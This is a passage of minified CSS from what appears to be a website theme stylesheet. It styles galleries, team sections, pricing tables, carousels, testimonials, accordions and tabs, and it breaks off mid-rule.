.eut-caption{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);-webkit-transition:-webkit-transform .2s,opacity .2s;-moz-transition:-moz-transform .2s,opacity .2s;-ms-transition:-ms-transform .2s,opacity .2s;-o-transition:-o-transform .2s,opacity .2s;transition:transform .2s,opacity .2s;-webkit-transition-delay:0;-moz-transition-delay:0;-ms-transition-delay:0;-o-transition-delay:0;transition-delay:0}.eut-gallery-item figure.eut-hover-style-3.hover .eut-title,.eut-gallery-item figure.eut-hover-style-3.hover .eut-caption{opacity:0;-webkit-transform:translateY(50px);-moz-transform:translateY(50px);-ms-transform:translateY(50px);-o-transform:translateY(50px);transform:translateY(50px)}.eut-gallery-item figure.eut-hover-style-3 .eut-caption{opacity:.7}.eut-callout.eut-btn-right{position:relative;display:table}.eut-callout.eut-btn-right .eut-callout-wrapper{display:table-cell;vertical-align:middle;width:100%;padding-right:30px}.eut-callout.eut-btn-right .eut-button-wrapper{display:table-cell;vertical-align:middle;width:100%;max-width:25%;text-align:right;white-space:nowrap}.eut-callout.eut-btn-bottom .eut-button-wrapper{margin:30px 0 0}.eut-callout .eut-callout-content{margin-bottom:0}.eut-callout .eut-callout-content+p{margin-top:.45em}.eut-section.eut-pointer-cursor{cursor:pointer;overflow:hidden;-webkit-transition:padding .3s;-moz-transition:padding .3s;-ms-transition:padding .3s;-o-transition:padding .3s;transition:padding .3s;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-expandable-info .eut-expandable-info-space{height:30px}.eut-expandable-info img{display:inline-block;vertical-align:top}.eut-expandable-info .eut-expandable-info-content{display:none;opacity:0;-webkit-transition:opacity .5s,-webkit-transform .3s;-moz-transition:opacity .5s,-moz-transform .3s;-ms-transition:opacity .5s,-ms-transform .3s;-o-transition:opacity .5s,-o-transform .3s;transition:opacity .5s,transform .3s;-webkit-transform:translate(0,200px);-moz-transform:translate(0,200px);-ms-transform:translate(0,200px);-o-transform:translate(0,200px);transform:translate(0,200px);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden}.eut-expandable-info .eut-expandable-info-content.show{opacity:1;-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}ul.eut-socials{margin:0;list-style:none}ul.eut-socials li{display:inline-block;margin:5px}ul.eut-socials li a{display:block;width:30px;height:30px;line-height:30px;font-size:18px;text-align:center;position:relative;-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}ul.eut-socials li a .eut-tooltip{font-size:10px;font-weight:700;line-height:1.2;background-color:#202020;color:#fff;min-width:30px;text-align:center;padding:6px 8px;position:absolute;bottom:180%;left:50%;-webkit-border-radius:3px;border-radius:3px;visibility:hidden;opacity:0;-webkit-transform:translate(-50%,0);-moz-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0);-webkit-backface-visibility:hidden;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}ul.eut-socials li a .eut-tooltip:after{content:'';width:0;height:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:5px solid #202020;position:absolute;top:100%;left:50%;margin-left:-6px}ul.eut-socials li a:hover .eut-tooltip{bottom:120%;visibility:visible;opacity:1}.eut-team .eut-team-identity{line-height:1.4}.eut-team .eut-team-identity+.eut-team-name{line-height:1.4;margin-top:3px}.eut-team .eut-team-name{line-height:1.4;margin-bottom:0}.eut-team .eut-team-url{position:absolute;top:0;left:0;width:100%;height:100%;z-index:4}.eut-team.eut-layout-1 figure{position:relative;margin-bottom:30px}.eut-team.eut-layout-1 figcaption{position:absolute;left:0;bottom:30px;width:100%}.eut-team.eut-layout-1 .eut-team-social{list-style:none;margin:0;word-spacing:-.26em}.eut-team.eut-layout-1 .eut-team-social li{display:inline-block;margin:1px;opacity:0;visibility:hidden;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s}.eut-team.eut-layout-1 .hover .eut-team-social li{opacity:1;visibility:visible;z-index:5;position:relative}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(2){-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-ms-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(3){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;-ms-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(4){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;-ms-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(5){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;-ms-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(6){-webkit-transition-delay:1s;-moz-transition-delay:1s;-ms-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.eut-team.eut-layout-1 .hover .eut-team-social li:nth-child(7){-webkit-transition-delay:1.2s;-moz-transition-delay:1.2s;-ms-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.eut-team.eut-layout-1 .eut-team-social li a{display:block;width:50px;height:50px;line-height:50px;font-size:16px;position:relative;z-index:3;color:#dcdcdc;background-color:#fff;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2:before,.eut-team.eut-layout-2:after{display:table;content:" "}.eut-team.eut-layout-2:after{clear:both}.eut-team.eut-layout-2 .eut-team-name{line-height:1.4;margin-bottom:13px}.eut-team.eut-layout-2 .eut-team-description{width:40%;position:absolute;padding:3%;top:35%;z-index:4}.eut-team.eut-layout-2 .eut-team-social{list-style:none;margin:0;word-spacing:-.26em;position:absolute;top:0}.eut-team.eut-layout-2 .eut-team-social li{margin-bottom:10px}.eut-team.eut-layout-2 .eut-team-social li a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;position:relative;z-index:3;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2 .eut-responsive-team-socials{word-spacing:-.26em;position:static;margin:0 !important;display:none}.eut-team.eut-layout-2 .eut-responsive-team-socials li{display:inline-block;margin:0 10px 0 0}.eut-team.eut-layout-2 .eut-responsive-team-socials li a{display:block;width:30px;height:30px;line-height:30px;font-size:12px;position:relative;z-index:3;color:inherit;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.eut-team.eut-layout-2 figure{position:relative;float:none}.eut-team.eut-layout-2 figure img{width:auto;max-width:100%}.eut-team.eut-layout-2.eut-align-left figure{position:relative;float:right;margin-right:30%}.eut-team.eut-layout-2.eut-align-left .eut-team-description{right:0}.eut-team.eut-layout-2.eut-align-left .eut-team-social{left:70%;margin-left:20px}.eut-team.eut-layout-2.eut-align-right figure{position:relative;float:left;margin-left:30%}.eut-team.eut-layout-2.eut-align-right .eut-team-description{left:0}.eut-team.eut-layout-2.eut-align-right .eut-team-social{right:70%;margin-right:20px}@media only screen and (max-width:767px){.eut-team.eut-layout-2.eut-align-right figure,.eut-team.eut-layout-2.eut-align-left figure{float:none;margin-right:0;margin-left:0}.eut-team-social{display:none}.eut-team.eut-layout-2 figure img{max-width:none;width:100%;display:block}.eut-team.eut-layout-2 .eut-team-description{position:static;width:100%;padding:30px}.eut-team.eut-layout-2 .eut-responsive-team-socials{display:block}}.eut-dropcap.eut-element span{float:left;font-size:3.889em;padding:0 18px 0 0;margin-bottom:0}.eut-dropcap span.eut-style-2{font-size:2.222em;line-height:1.625em;width:1.6em;height:1.6em;text-align:center;margin-right:.375em;padding:0;color:#fff}#eut-theme-wrapper .eut-pricing-table{padding:17%;-webkit-border-radius:6px;border-radius:6px}.eut-pricing-table ul{list-style:none;margin:0 0 10%}.eut-pricing-table ul li{line-height:30px;position:relative}.eut-pricing-table ul li:first-child{padding-top:0}.eut-pricing-table .eut-pricing-title{margin-bottom:6px}.eut-pricing-table .eut-pricing-header,.eut-pricing-table .eut-price{margin-bottom:30px}.eut-pricing-table .eut-price span,.eut-pricing-table .eut-price .eut-interval{display:inline-block;vertical-align:middle}.eut-pricing-table .eut-btn{margin:30px 0 0}.eut-pie-chart{text-align:center}.eut-chart-number{position:relative}.eut-chart-number canvas{position:absolute;top:0;left:0}.eut-chart-number{font-size:24px;font-weight:500;text-align:center;margin:0 auto 18px auto}.eut-pie-chart.eut-small .eut-chart-number{font-size:18px}.eut-pie-chart.eut-large .eut-chart-number{font-size:32px}.eut-chart-number:last-child{margin-bottom:0}.eut-pie-chart .eut-counter{float:none;margin:0}.eut-pie-chart .eut-title{display:block;margin-bottom:12px}.eut-progress-bars.eut-line-round .eut-bar{-webkit-border-radius:200px;border-radius:200px}.eut-progress-bar{margin-bottom:20px}.eut-bar-line{width:0;height:35px}.eut-progress-bars.eut-style-1 .eut-bar{display:block;overflow:hidden;z-index:1;background-color:rgba(0,0,0,.1)}.eut-progress-bars.eut-style-1 .eut-bar-title{position:absolute;top:50%;left:0;line-height:1;color:#fff !important;margin-left:30px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-progress-bars.eut-style-1 .eut-percentage{position:absolute;top:50%;left:0;line-height:1;color:#fff;margin-left:-50px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.eut-progress-bars.eut-style-2 .eut-bar{display:block;z-index:1;margin-top:6px;background-color:rgba(0,0,0,.1)}.eut-progress-bars.eut-style-2 .eut-percentage{float:right}.eut-progress-bars.eut-line-round.eut-style-2 .eut-bar-line{-webkit-border-radius:200px 0 0 200px;border-radius:200px 0 0 200px}.eut-counter .eut-counter-icon{margin-bottom:12px}.eut-counter .eut-counter-icon i.eut-extra-large,.eut-counter .eut-counter-icon.eut-extra-large{font-size:90px;line-height:90px}.eut-counter .eut-counter-icon i.eut-large,.eut-counter .eut-counter-icon.eut-large{font-size:72px;line-height:72px}.eut-counter .eut-counter-icon i.eut-medium,.eut-counter .eut-counter-icon.eut-medium{font-size:48px;line-height:48px}.eut-counter .eut-counter-icon i.eut-small,.eut-counter .eut-counter-icon.eut-small{font-size:32px;line-height:32px}.eut-counter .eut-counter-icon .eut-svg-icon,.eut-counter .eut-counter-icon img{display:inline-block;width:auto;height:1em}.eut-counter .eut-counter-item{margin-bottom:6px;line-height:1.2}.eut-counter .eut-counter-title{margin-bottom:0}.eut-embed-video{max-width:100% !important;height:auto !important}.eut-modal-dialog{margin:20px auto;padding:40px;position:relative}.eut-modal-dialog.eut-content-small{max-width:400px}.eut-modal-dialog.eut-content-medium{max-width:600px}.eut-modal-dialog.eut-content-large{max-width:1170px}#eut-feature-slider .eut-slider-item{position:absolute}#eut-feature-slider .eut-slider-item:first-child{position:relative}#eut-feature-slider.owl-loaded .eut-slider-item{position:relative}.owl-height{-webkit-transition:height .5s ease-in-out;-moz-transition:height .5s ease-in-out;-ms-transition:height .5s ease-in-out;-o-transition:height .5s ease-in-out;transition:height .5s ease-in-out}.owl-carousel{width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}#eut-feature-section .owl-carousel{z-index:auto}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:'';display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.eut-parallax-wrapper .eut-slider-item-wrapper.active{position:relative;-webkit-transform:translate3d(0px,0px,0px)}.eut-slider-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.eut-slider{visibility:hidden}.eut-slider-element img{margin:0 auto;display:block}.eut-carousel-element{visibility:hidden}.eut-carousel-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-carousel-item{position:relative;z-index:1;-webkit-transform:translate3d(0px,0px,0px)}.eut-carousel .owl-dots{margin-top:30px;text-align:center}.owl-carousel .active{z-index:3}.owl-carousel .owl-animated-out{z-index:10 !important}.carousel-fade-out{-webkit-animation:carousel_fadeOut .5s both;-moz-animation:carousel_fadeOut .5s both;animation:carousel_fadeOut .5s both}.carousel-fade-in{-webkit-animation:carousel_fadeIn .5s both;-moz-animation:carousel_fadeIn .5s both;animation:carousel_fadeIn .5s both}.carousel-backSlide-out{-webkit-animation:carousel_backSlideOut 1s both;-moz-animation:carousel_backSlideOut 1s both;animation:carousel_backSlideOut 1s both}.carousel-backSlide-in{-webkit-animation:carousel_backSlideIn 1s both;-moz-animation:carousel_backSlideIn 1s both;animation:carousel_backSlideIn 1s both}.carousel-goDown-out{-webkit-animation:carousel_scaleToFade .7s both;-moz-animation:carousel_scaleToFade .7s both;animation:carousel_scaleToFade .7s both}.carousel-goDown-in{-webkit-animation:carousel_goDown .6s both;-moz-animation:carousel_goDown .6s both;animation:carousel_goDown .6s both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes carousel_fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes carousel_fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes carousel_backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes carousel_backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes carousel_backSlideOut{25%{opacity:.5;transform:translateZ(-500px) scale(.8)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%) scale(.8)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%) scale(.8)}}@-webkit-keyframes carousel_backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;-webkit-transform:translateZ(-500px) scale(.8)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0) scale(1)}}@-moz-keyframes carousel_backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;-moz-transform:translateZ(-500px) scale(.8)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0) scale(1)}}@keyframes carousel_backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%) scale(.8)}75%{opacity:.5;transform:translateZ(-500px) scale(.8)}100%{opacity:1;transform:translateZ(0) translateX(0) scale(1)}}@-webkit-keyframes carousel_scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes carousel_scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes carousel_scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes carousel_goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes carousel_goDown{from{-moz-transform:translateY(-100%)}}@keyframes carousel_goDown{from{transform:translateY(-100%)}}.eut-content-slider .eut-media{width:70%}.eut-content-slider .eut-slider-content{width:40%;position:absolute;top:25%;right:0;padding:3%;z-index:3;margin-right:40px}.eut-content-slider .eut-title{line-height:1.4;margin-bottom:16px}.eut-content-slider.eut-blog-slider .eut-title{margin-bottom:6px}.eut-content-slider.eut-blog-slider .eut-post-meta{margin-bottom:12px}.eut-content-slider .eut-read-more{margin-top:30px;display:inline-block;vertical-align:top}.eut-content-slider .owl-controls{display:none}.eut-content-slider .eut-slide-counter{margin:0;list-style:none;position:absolute;top:0;left:-40px;z-index:9}.eut-content-slider .eut-slide-counter li{width:40px;height:40px;line-height:40px;text-align:center;display:block;position:relative;cursor:pointer}.eut-content-slider .eut-slide-counter li:after{content:'';width:80px;position:absolute;bottom:0;left:0;border-bottom:1px solid;display:none;-webkit-animation-duration:.3s;-moz-animation-duration:.3s;-o-animation-duration:.3s;animation-duration:.3s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:slide_couter_animation;-moz-animation-name:slide_couter_animation;-o-animation-name:slide_couter_animation;animation-name:slide_couter_animation}.eut-content-slider .eut-slide-counter li.active:after{display:block}@-webkit-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@-moz-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@-o-keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@keyframes slide_couter_animation{0%{width:0;opacity:0}100%{width:80px;opacity:1}}@media only screen and (max-width:767px){.eut-content-slider .eut-media{width:100%}.eut-content-slider .eut-media img{width:100%}#eut-theme-wrapper .eut-slider.eut-content-slider .eut-slider-content{position:static;width:100%;padding:30px;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}.eut-slider.eut-content-slider .owl-controls{display:inline-block;position:relative;bottom:0;margin-top:30px}.eut-slider.eut-layout-2 .eut-carousel-navigation{display:none}}.eut-testimonial-item-wrapper{position:relative;min-height:1px;float:left;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.eut-testimonial-element{display:inline-block;width:100%;position:relative;z-index:1;-webkit-transform:translate3d(0px,0px,0px)}.eut-testimonial-element p{margin-bottom:20px}.eut-testimonial-element .eut-identity{opacity:.6}.eut-testimonial.eut-layout-1 .eut-testimonial-thumb img{width:100px;margin-bottom:30px;margin-right:auto;margin-left:auto;-webkit-border-radius:50px;border-radius:50px}.eut-testimonial.eut-layout-1.eut-align-left .eut-testimonial-thumb img{margin-left:0}.eut-testimonial.eut-layout-1.eut-align-right .eut-testimonial-thumb img{margin-right:0}.eut-testimonial.eut-layout-1 .eut-testimonial-content{margin-bottom:30px}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:right;margin-right:30%}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:none}}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb img{display:block}.eut-testimonial.eut-layout-2 .eut-testimonial-icon{position:absolute;top:50%;right:40%;margin-top:-30px;margin-right:10px;font-size:24px;z-index:4;width:60px;height:60px;line-height:60px;text-align:center;-webkit-border-radius:100px;border-radius:100px}.eut-testimonial.eut-layout-2 .eut-testimonial-content{width:40%;position:absolute;top:25%;right:0;padding:8%;z-index:3;margin-right:40px}.eut-testimonial.eut-layout-2 .owl-controls{display:inline-block;position:absolute;top:40%;right:0;margin-left:30px;z-index:2}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot{display:block}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot span{margin:10px}@media only screen and (max-width:767px){.eut-testimonial.eut-layout-2 .eut-testimonial-thumb{float:none;margin-right:0}.eut-testimonial.eut-layout-2 .eut-testimonial-thumb img{max-width:none;width:100%}#eut-theme-wrapper .eut-testimonial.eut-layout-2 .eut-testimonial-content{position:static;padding:30px;width:100%;margin:0;-webkit-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);-moz-box-shadow:0px 0px 50px 0px rgba(0,0,0,0);box-shadow:0px 0px 50px 0px rgba(0,0,0,0)}.eut-testimonial-icon{display:none}.eut-testimonial.eut-layout-2 .owl-controls{display:inline-block;position:relative;top:0;right:0;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);margin-left:0;z-index:2;margin-top:30px}.eut-testimonial.eut-layout-2 .owl-controls .owl-dot{display:inline-block}}#eut-theme-wrapper .eut-testimonial.eut-layout-3,#eut-theme-wrapper .eut-testimonial.eut-layout-3 .eut-isotope,#eut-theme-wrapper .eut-testimonial.eut-layout-3 .eut-isotope-container{overflow:visible}.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-white,.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-black{padding:8%}.eut-testimonial.eut-layout-3 .eut-testimonial-element.eut-bg-none{margin-bottom:30px}.eut-testimonial.eut-layout-3 .eut-testimonial-author{display:table;width:100%;padding-top:24px;position:relative}.eut-testimonial.eut-layout-3 .eut-testimonial-author:after{content:'';width:100%;height:1px;position:absolute;top:0;left:0;border-top:1px solid;opacity:.4}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb{display:table-cell;width:40px}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb img{width:40px;margin-bottom:0;display:block;-webkit-border-radius:50px;border-radius:50px}.eut-testimonial.eut-layout-3 .eut-testimonial-name{display:table-cell;vertical-align:middle}.eut-testimonial.eut-layout-3 .eut-testimonial-thumb+.eut-testimonial-name{padding-left:15px}.owl-controls .owl-dot{display:inline-block;zoom:1;*display:inline;}.owl-controls .owl-dot span{display:block;opacity:.3;width:8px;height:8px;margin:0 8px;-webkit-border-radius:50%;border-radius:50%;cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s;background-color:#000;border:4px solid}.owl-controls .owl-dot.active span,.owl-controls .owl-dot:hover span{opacity:1;background-color:transparent !important;border:1px solid}#eut-main-content .vc_tta.vc_general .vc_tta-tab>a{border:none;padding:14px 0;margin-right:20px}#eut-main-content .vc_tta.vc_general .vc_tta-tab:last-child>a{margin-right:0}#eut-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container,#eut-main-content .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-list{overflow:visible}#eut-main-content .vc_tta.vc_general .vc_tta-tab.vc_active>a:after{content:'';width:100%;height:2px;position:absolute;left:0;top:100%;margin-top:-10px;display:block}.vc_tta-tabs-position-top .vc_tta-tabs-list{text-align:center}#eut-main-content .vc_tta.vc_tta-tabs-position-top.vc_general .vc_tta-panel-body{padding:14px 0}#eut-main-content .vc_tta.vc_tta-tabs-position-left.vc_general .vc_tta-panel-body{padding:8px 14px}.vc_tta-panel .vc_tta-controls-icon{opacity:.5}.vc_tta-panel.vc_active .vc_tta-controls-icon{opacity:1}#eut-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title{line-height:1.5em}.vc_tta.vc_general .vc_tta-panel-title{background-color:#fff;-webkit-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);-moz-box-shadow:0px 0px 25px 0px rgba(0,0,0,.1);box-shadow:0px 0px 25px 0px rgba(0,0,0,.1)}#eut-theme-wrapper .vc_tta.vc_general .vc_tta-panel-title>a{padding-top:20px;padding-bottom:20px;color:#000}.eut-accordion-wrapper{list-style:none;margin:0}.eut-accordion-wrapper>li{position:relative;margin-bottom:8px}.eut-accordion-wrapper>li .eut-title-wrapper{line-height:1.4em}.eut-accordion-wrapper>li:last-child{margin-bottom:0}.eut-accordion .eut-accordion-content{display:none;padding:30px;line-height:24px}.eut-accordion .eut-accordion-content.active{display:block}.eut-accordion .active>.eut-accordion-content{display:block}.eut-title-wrapper{position:relative;cursor:pointer;padding:20px 40px}.eut-accordion .eut-title{position:relative;margin-bottom:0;line-height:1.4em;display:inline-block;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-accordion-arrow.eut-position-left{left:15px}.eut-accordion-arrow.eut-position-right{right:15px}.eut-accordion-arrow{position:absolute;top:50%;height:20px;margin-top:-10px;z-index:2;color:inherit;opacity:.4}.eut-accordion .active .eut-accordion-arrow{opacity:.7}.eut-accordion-arrow i{display:block;text-align:center;line-height:20px}.eut-accordion .eut-accordion-triangle.eut-position-right{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-triangle{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-plus{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion .active .eut-accordion-chevron{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}.eut-accordion-icon{color:inherit;margin-right:10px}.eut-accordion-icon.eut-position-right{margin-left:10px;margin-right:0}.eut-tabs-title .eut-tab-title{cursor:pointer;padding:14px 0;margin:0 10px;position:relative;display:inline-block;line-height:1.4em;text-align:center;transition:all .2s linear;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:-moz-none;-o-user-select:none;user-select:none}.eut-tabs-title .eut-tab-title .eut-title{position:relative}.eut-tabs-title .eut-tab-icon{margin-bottom:18px}.eut-tabs-title .eut-tab-title.active{cursor:default}.eut-tabs-title .eut-tab-title.active .eut-title:after{content:'';width:100%;height:2px;position:absolute;left:0;bottom:-5px;display:block}.eut-tabs-wrapper{overflow:hidden;margin-top:12px}.eut-tab-content{visibility:hidden;height:0;overflow:hidden}.eut-tab-content .eut-element{margin-top:0}.eut-element .eut-tab-content p{margin-top:0}.eut-tab-content.active{visibility:visible;height:auto;-webkit-animation-duration:2s;-moz-animation-duration:2s;-o-animation-duration:2s;animation-duration:2s;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:tab_animation;-moz-animation-name:tab_animation;-o-animation-name:tab_animation;animation-name:tab_animation}@-webkit-keyframes tab_animation{from{opacity:0}50%{opacity:1}}@keyframes tab_animation{from{opacity:0}50%{opacity:1}}.eut-vertical-tab .eut-tabs-title{display:block}.eut-vertical-tab .eut-tab-title{display:block;text-align:inherit}.eut-vertical-tab .eut-tabs-title.eut-position-left{float:left;padding-right:30px}.eut-vertical-tab .eut-tabs-title.eut-position-right{float:right;padding-left:30px}.eut-vertical-tab .eut-tabs-title.eut-width-xs{width:10%;min-width:50px}.eut-vertical-tab .eut-tabs-title.eut-width-sm{width:20%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-md{width:30%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-lg{width:50%;min-width:120px}.eut-vertical-tab .eut-tabs-title.eut-width-xl{width:70%;min-width:120px}.eut-vertical-tab .eut-tabs-title li{float:none;margin-right:0;padding:0;text-align:left;margin-bottom:18px}.eut-tabs-title .eut-tab-icon{margin-bottom:0;margin-right:10px;display:inline-block;vertical-align:middle}.eut-tab-icon.eut-position-right{margin-left:10px;margin-right:0}.eut-tabs-title .eut-title{display:inline-block;vertical-align:middle;margin-bottom:0;line-height:1.4em}.eut-tab-section .eut-tab-title{display:none;text-align:center;position:relative;cursor:pointer;padding:20px 40px;background-color:#fff;margin-bottom:8px;color:#000}.eut-tab-section:last-child .eut-tab-title{margin-bottom:0}.eut-tab-section .eut-tab-title .eut-title{display:inline-block;line-height:1.4em}.eut-tab-section .eut-tab-title .eut-tab-icon{float:left;margin-right:10px}@media only screen and (max-width:767px){.eut-horizontal-tab .eut-tabs-title,.eut-vertical-tab .eut-tabs-title{display:none}.eut-tab-section .eut-tab-title{display:block}.eut-vertical-tab .eut-tab-content{margin-top:30px}.eut-tab-content{margin-bottom:30px}.eut-tab-section:last-child .eut-tab-content{margin-bottom:0}.eut-tabs-wrapper{overflow:visible}}.eut-image img{opacity:0}img.eut-full-image,.eut-full-image img{width:100%}.eut-image-auto-width img{width:auto}.eut-image.eut-align-left img,img.eut-align-left{float:left;margin:0;z-index:1}.eut-image.eut-align-right img,img.eut-align-right{float:right;margin:0;z-index:1}.eut-image.eut-align-center img,img.eut-align-center{display:block;margin:0 